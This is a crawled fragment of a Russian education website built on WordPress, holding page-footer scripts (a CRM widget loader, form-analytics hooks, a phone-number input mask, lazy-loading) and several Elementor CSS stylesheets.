document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>
    document.addEventListener('DOMContentLoaded', () => {
        setTimeout(function () {
            (function (w, d, u) {
                var s = d.createElement('script');
                s.async = true;
                s.src = u + '?' + (Date.now() / 60000 | 0);
                var h = d.getElementsByTagName('script')[0];
                h.parentNode.insertBefore(s, h);
            })(window, document, 'https://cdn-ru.bitrix24.ru/b12310328/crm/site_button/loader_3_b434wk.js');
        }, 4500); // время указано в мс = 0,001 секунды, изменить по вкусу
    });
</script>

<script>


    document.addEventListener('wpcf7submit', function (event) {
        const response = event.detail.apiResponse;
        const form = event.target;

        // Обработка успешной отправки
        if (response.status === 'mail_sent') {


            if (response.contact_form_id === 49423) {
                //Поможем подобрать обучение
                ym(89819391, 'reachGoal', 'form_select_education');
            }

            if (response.contact_form_id === 23005) {
                //Запись на курс
                ym(89819391, 'reachGoal', 'form_record_course');
            }


            if (response.contact_form_id === 5842) {
                //Предварительная запись
                ym(89819391, 'reachGoal', 'form_prepare_record');
            }


            if (response.contact_form_id === 5840) {
                //Заказать обратный звонок
                ym(89819391, 'reachGoal', 'form_callback_order');
            }


        }

        // Обработка ошибок
        if (response.status === 'validation_failed') {

        }
    }, false);


    const phoneMask = {
        apply(selector) {
            [].forEach.call(document.querySelectorAll(selector), function (input) {
                let keyCode;

                function mask(event) {
                    event.keyCode && (keyCode = event.keyCode);
                    let pos = this.selectionStart;

                    if (pos < 3) event.preventDefault();
                    let matrix = "+7 (___) ___ ____",
                        i = 0,
                        val = this.value.replace(/\D/g, ""),
                        new_value = matrix.replace(/[_\d]/g, function (a) {
                            return i < val.length ? val.charAt(i++) : a
                        });
                    i = new_value.indexOf("_");
                    if (i !== -1) {
                        i < 5 && (i = 3);
                        new_value = new_value.slice(0, i)
                    }

                    // Проверка, что вторая цифра (после +7) не равна 7
                    if (val.length >= 2 && val.charAt(1) === '7') {
                        // Удаляем вторую семерку
                        val = val.charAt(0) + val.substring(2);
                        // Пересобираем значение
                        i = 0;
                        new_value = matrix.replace(/[_\d]/g, function (a) {
                            return i < val.length ? val.charAt(i++) : a
                        });
                        i = new_value.indexOf("_");
                        if (i !== -1) {
                            i < 5 && (i = 3);
                            new_value = new_value.slice(0, i)
                        }
                    }

                    let reg = matrix.substr(0, this.value.length).replace(/_+/g,
                        function (a) {
                            return "\\d{1," + a.length + "}"
                        }).replace(/[+()]/g, "\\$&");
                    reg = new RegExp("^" + reg + "$");
                    if (!reg.test(this.value) || this.value.length < 5 || keyCode > 47 && keyCode < 58) {
                        this.value = new_value;
                    }
                    if (event.type === "blur" && this.value.length < 5) {
                        this.value = "";
                    }
                }

                // Обработчик для предотвращения ввода 7 на второй позиции
                function preventSecondSeven(event) {

                    if (input.selectionStart === 0 && event.key !== '7') {
                        event.preventDefault();
                    }

                    // Если нажата цифра 7
                    if (event.key === '7' || event.keyCode === 55) {
                        let selectionStart = input.selectionStart;
                        let val = input.value.replace(/\D/g, "");

                        // Проверяем, находится ли курсор на позиции для второй цифры
                        // Вторая цифра в маске находится между "+7 (" и "_)"
                        if (selectionStart >= 3 && selectionStart <= 5 && val.length >= 1) {
                            event.preventDefault();
                            return false;
                        }
                    }
                }

                input.addEventListener('input', mask, false);
                input.addEventListener('focus', mask, false);
                input.addEventListener('blur', mask, false);
                input.addEventListener('keydown', preventSecondSeven, false);

                // Обработчик для вставки из буфера обмена
                input.addEventListener('paste', function (event) {
                    setTimeout(function () {
                        mask.call(input, {type: 'input'});
                    }, 0);
                });
            });
        }
    };


    jQuery(function () {
        setInterval(() => {
            phoneMask.apply('.wpcf7-tel');
        }, 1000);

        jQuery(document).on('input', '.wpcf7-tel', function (){
            jQuery.get('/wp-content/themes/edumall/ajax/form-action421.php', () => {

            });
        });

    });


</script>
<script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.2 on 2026-01-25 19:28:11 -->

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-47.css
body_size: 467
content:
.elementor-kit-47{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-34d583d4:#0071DC;--e-global-color-fd3d9:#FFC221;--e-global-color-5271b21b:#031F42;--e-global-color-438b7b25:#252525;--e-global-color-2811d766:#000;--e-global-color-c655787:#696969;--e-global-color-19d4b89f:#FFF;--e-global-color-64b67f6:#ABABAB;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1510px;}.e-con{--container-max-width:1510px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-47 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:850px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-507.css
body_size: 689
content:
.elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-container > .elementor-row{align-items:center;}.elementor-507 .elementor-element.elementor-element-652f0f5f:not(.elementor-motion-effects-element-type-background), .elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9FB;}.elementor-507 .elementor-element.elementor-element-652f0f5f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#0B0A0A;margin-top:1px;margin-bottom:1px;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-652f0f5f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-507 .elementor-element.elementor-element-652f0f5f a{color:#162A6B;}.elementor-507 .elementor-element.elementor-element-652f0f5f a:hover{color:#0071DC;}.elementor-bc-flex-widget .elementor-507 .elementor-element.elementor-element-7e955806.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-507 .elementor-element.elementor-element-7e955806.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-507 .elementor-element.elementor-element-7e955806.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-507 .elementor-element.elementor-element-221a4407 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-507 .elementor-element.elementor-element-221a4407 .elementor-heading-title{color:#BC1212;}.elementor-507 .elementor-element.elementor-element-221a4407{color:#000000;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-221a4407 a{color:#110B7E;}.elementor-507 .elementor-element.elementor-element-221a4407 a:hover{color:#010F1E;}.elementor-507 .elementor-element.elementor-element-221a4407 > .elementor-container{text-align:left;}.elementor-507 .elementor-element.elementor-element-7e2aba95{text-align:left;}.elementor-507 .elementor-element.elementor-element-7e2aba95 img{width:148px;}.elementor-507 .elementor-element.elementor-element-7e2aba95 > .elementor-widget-container{margin:0px 0px 29px 0px;}.elementor-507 .elementor-element.elementor-element-7a2e768f{color:#000000;}.elementor-507 .elementor-element.elementor-element-5f67a92 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-539caa15 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-bed9548 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-2b1173c > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-507 .elementor-element.elementor-element-22259b4 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-507 .elementor-element.elementor-element-22259b4 .elementor-heading-title{color:#BC1212;}.elementor-507 .elementor-element.elementor-element-22259b4{color:#000000;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-22259b4 a{color:#110B7E;}.elementor-507 .elementor-element.elementor-element-22259b4 a:hover{color:#010F1E;}.elementor-507 .elementor-element.elementor-element-22259b4 > .elementor-container{text-align:left;}.elementor-507 .elementor-element.elementor-element-30eaf19{color:#000000;}@media(min-width:851px){.elementor-507 .elementor-element.elementor-element-3530bfda{width:37.159%;}.elementor-507 .elementor-element.elementor-element-19b9238a{width:38.816%;}.elementor-507 .elementor-element.elementor-element-249427c4{width:23.689%;}.elementor-507 .elementor-element.elementor-element-fccf982{width:37.159%;}.elementor-507 .elementor-element.elementor-element-36f6e8e{width:38.816%;}.elementor-507 .elementor-element.elementor-element-078ec80{width:23.689%;}}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-22900.css
body_size: 458
content:
.elementor-22900 .elementor-element.elementor-element-6a8403c1 > .elementor-container.elementor-container{max-width:500px;}.elementor-22900 .elementor-element.elementor-element-6a8403c1 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-22900 .elementor-element.elementor-element-6aac0133 *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-22900 .elementor-element.elementor-element-6aac0133 .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-22900 .elementor-element.elementor-element-6aac0133 .form-item, .elementor-22900 .elementor-element.elementor-element-6aac0133 .form-group{margin-bottom:20px;}.elementor-22900 .elementor-element.elementor-element-6aac0133 .form-input{background-color:#EBE4E4;border-color:#141840;}#elementor-popup-modal-22900 .dialog-message{width:461px;height:324px;align-items:flex-start;}#elementor-popup-modal-22900{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-22900 .dialog-close-button{display:flex;top:2.9%;font-size:31px;}#elementor-popup-modal-22900 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-22900 .dialog-close-button{right:4.2%;}body.rtl #elementor-popup-modal-22900 .dialog-close-button{left:4.2%;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-15798.css
body_size: 460
content:
.elementor-15798 .elementor-element.elementor-element-c41e1b2 > .elementor-container.elementor-container{max-width:500px;}.elementor-15798 .elementor-element.elementor-element-c41e1b2 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-15798 .elementor-element.elementor-element-f74fd0d *[class*=col-]{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );}.elementor-15798 .elementor-element.elementor-element-f74fd0d .row{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );}.elementor-15798 .elementor-element.elementor-element-f74fd0d .form-item, .elementor-15798 .elementor-element.elementor-element-f74fd0d .form-group{margin-bottom:20px;}.elementor-15798 .elementor-element.elementor-element-f74fd0d .form-input{background-color:#EBE4E4;border-color:#141840;}#elementor-popup-modal-15798 .dialog-message{width:461px;height:324px;align-items:flex-start;}#elementor-popup-modal-15798{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-15798 .dialog-close-button{display:flex;top:2.9%;font-size:31px;}#elementor-popup-modal-15798 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-15798 .dialog-close-button{right:4.2%;}body.rtl #elementor-popup-modal-15798 .dialog-close-button{left:4.2%;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-2387.css
body_size: 524
content:
.elementor-2387 .elementor-element.elementor-element-fd846ca > .elementor-container.elementor-container{max-width:924px;}.elementor-2387 .elementor-element.elementor-element-fd846ca > .elementor-container > .elementor-row{align-items:stretch;}.elementor-2387 .elementor-element.elementor-element-d60b87c .list-header{align-items:center;}.elementor-2387 .elementor-element.elementor-element-d60b87c.edumall-list-layout-block .item + .item, .elementor-2387 .elementor-element.elementor-element-d60b87c.edumall-list-layout-columns .item:nth-child(2) ~ .item{margin-top:10px;}.elementor-2387 .elementor-element.elementor-element-d60b87c.edumall-list-layout-inline .item{margin-bottom:10px;}.elementor-2387 .elementor-element.elementor-element-d60b87c .text{font-size:13px;line-height:26px;color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-d60b87c .text .stop-a{stop-color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-d60b87c .text .stop-b{stop-color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-d60b87c .link:hover .text{color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-d60b87c .link:hover .text .stop-a{stop-color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-d60b87c .link:hover .text .stop-b{stop-color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-d60b87c .badge{background-color:transparent;background-image:linear-gradient(45deg, #FE378C 0%, #FE5B34 100%);}.elementor-2387 .elementor-element.elementor-element-d60b87c .icon{text-align:center;}.elementor-2387 .elementor-element.elementor-element-a66ba11 .list-header{align-items:center;}.elementor-2387 .elementor-element.elementor-element-a66ba11.edumall-list-layout-block .item + .item, .elementor-2387 .elementor-element.elementor-element-a66ba11.edumall-list-layout-columns .item:nth-child(2) ~ .item{margin-top:10px;}.elementor-2387 .elementor-element.elementor-element-a66ba11.edumall-list-layout-inline .item{margin-bottom:10px;}.elementor-2387 .elementor-element.elementor-element-a66ba11 .text{font-size:13px;line-height:26px;color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-a66ba11 .text .stop-a{stop-color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-a66ba11 .text .stop-b{stop-color:#7E7E7E;}.elementor-2387 .elementor-element.elementor-element-a66ba11 .link:hover .text{color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-a66ba11 .link:hover .text .stop-a{stop-color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-a66ba11 .link:hover .text .stop-b{stop-color:var( --e-global-color-34d583d4 );}.elementor-2387 .elementor-element.elementor-element-a66ba11 .badge{background-color:transparent;background-image:linear-gradient(45deg, #FE378C 0%, #FE5B34 100%);}.elementor-2387 .elementor-element.elementor-element-a66ba11 .icon{text-align:center;}@media(min-width:851px){.elementor-2387 .elementor-element.elementor-element-81affe9{width:35.697%;}.elementor-2387 .elementor-element.elementor-element-ba0abd1{width:39.179%;}}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-7450.css
body_size: 238
content:
.elementor-7450 .elementor-element.elementor-element-4cace22a > .elementor-container > .elementor-row{align-items:stretch;}.elementor-7450 .elementor-element.elementor-element-75e583c .elementor-button-content-wrapper{flex-direction:row;}

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/uploads/elementor/css/post-18403.css
body_size: 1140
content:
.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-container > .elementor-row{align-items:stretch;}.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-18403 .elementor-element.elementor-element-62188f5b{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:9px 0px 35px 0px;}.elementor-18403 .elementor-element.elementor-element-62188f5b:not(.elementor-motion-effects-element-type-background), .elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#080B68ED;}.elementor-18403 .elementor-element.elementor-element-62188f5b > .elementor-background-overlay{background-color:#03011DFC;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18403 .elementor-element.elementor-element-52a42113 > .elementor-container > .elementor-row{align-items:stretch;}.elementor-18403 .elementor-element.elementor-element-52a42113{padding:1px 1px 1px 1px;z-index:1;}.elementor-18403 .elementor-element.elementor-element-441acfc3{text-align:start;z-index:1;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary{font-size:40px;line-height:1.4em;color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary .stop-a{stop-color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 .heading-primary .stop-b{stop-color:#F8F5F5;}.elementor-18403 .elementor-element.elementor-element-441acfc3 > .elementor-widget-container{margin:0px 0px 46px 0px;}.elementor-18403 .elementor-element.elementor-element-66b0793e > .elementor-container > .elementor-row{align-items:center;}.elementor-18403 .elementor-element.elementor-element-66b0793e{overflow:hidden;padding:1px 1px 1px 1px;z-index:1;}.elementor-18403 .elementor-element.elementor-element-5f183ad4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated > .elementor-background-overlay, .elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated{box-shadow:0px 19px 34px 0px rgba(93.99999999999997, 121.99999999999997, 183, 0.14);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18403 .elementor-element.elementor-element-5f183ad4 > .elementor-element-populated.elementor-element-populated{padding:30px 25px 50px 25px;}.elementor-18403 .elementor-element.elementor-element-2559291 *[class*=col-]{padding-right:calc( 21px/2 );padding-left:calc( 21px/2 );}.elementor-18403 .elementor-element.elementor-element-2559291 .row{margin-left:calc( -21px/2 );margin-right:calc( -21px/2 );}.elementor-18403 .elementor-element.elementor-element-2559291 .form-item, .elementor-18403 .elementor-element.elementor-element-2559291 .form-group{margin-bottom:20px;}.elementor-18403 .elementor-element.elementor-element-2559291 .form-input{min-height:36px;padding:1px 1px 1px 1px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px;border-color:var( --e-global-color-text );}.elementor-18403 .elementor-element.elementor-element-87d8e4b .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-87d8e4b .edumall-icon{font-size:48px;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading{font-size:16px;line-height:1.75em;color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b .heading .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-87d8e4b > .elementor-widget-container{margin:0px 0px 14px 0px;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .elementor-widget-container{display:flex;justify-content:flex-start;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon{color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon .stop-a{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .icon .stop-b{stop-color:#FFFFFF;}.elementor-18403 .elementor-element.elementor-element-8f4ed21 .edumall-icon-view, .elementor-18403 .elementor-element.elementor-element-8f4ed21 .edumall-icon{font-size:48px;}.elementor-18403 